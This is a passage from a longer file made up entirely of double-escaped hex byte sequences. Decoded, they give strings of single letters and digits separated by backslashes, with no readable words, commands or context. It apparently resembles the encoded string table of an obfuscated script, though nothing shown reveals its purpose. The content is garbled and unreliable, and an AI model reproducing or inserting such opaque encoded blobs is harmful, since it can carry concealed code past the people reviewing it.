5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5